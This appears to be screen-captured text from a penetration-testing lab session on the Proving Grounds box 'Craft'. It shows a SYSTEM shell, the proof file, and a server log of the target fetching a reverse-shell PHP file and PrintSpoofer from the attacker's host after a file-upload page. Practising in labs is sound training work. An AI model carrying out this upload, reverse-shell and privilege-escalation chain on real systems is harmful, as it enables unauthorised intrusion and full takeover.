 tmux
tmux 84x45
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.17763.2029]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>cd C:\Users\administrator\Desktop
C:\Users\Administrator\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 5C30-DCD7
Directory of C:\Users\Administrator\Desktop
07/13/2021  03:38 AM    <DIR>          .
07/13/2021  03:38 AM    <DIR>          ..
04/27/2024  09:59 AM                34 proof.txt
1 File(s)             34 bytes
2 Dir(s)  10,461,057,024 bytes free
C:\Users\Administrator\Desktop>
dynamo@parrot [20:05:39] [~/workspace/proving-grounds/boxes/craft/privesc]
-> % ls
PrintSpoofer64.exe  revshell.php
dynamo@parrot [20:06:43] [~/workspace/proving-grounds/boxes/craft/privesc]
-> % server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.189.169 - - [27/Apr/2024 20:06:49] "GET /revshell.php HTTP/1.1" 200 -
192.168.189.169 - - [27/Apr/2024 20:06:49] "GET /revshell.php HTTP/1.1" 200 -
192.168.189.169 - - [27/Apr/2024 20:07:12] "GET /PrintSpoofer64.exe HTTP/1.1" 200 -
192.168.189.169 - - [27/Apr/2024 20:07:12] "GET /PrintSpoofer64.exe HTTP/1.1" 200 -
tmux 0:vpn 1:zsh 2:sudo 4:curl tun0: 192.168.45.216 | dynamo@parrot
Craft - Brave
Craft GitHub - jotyGill/macr GitHub - rmdavy/badc Online - Reverse Shel xampp index location GitHub - itm4n/PrintS
Not secure 192.168.189.169
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Se... Learning Reso... Online - Rever... Dashboard OSCP »
Craft About Projects Join Us
Join our Team, Submit your resume !
Pick a file : Choose file No file chosen Upload
No file chosen
ADDRESS
4923 Market Street, Orlando FL
EMAIL
admin@craft.of
Copyright © CRAFT 2021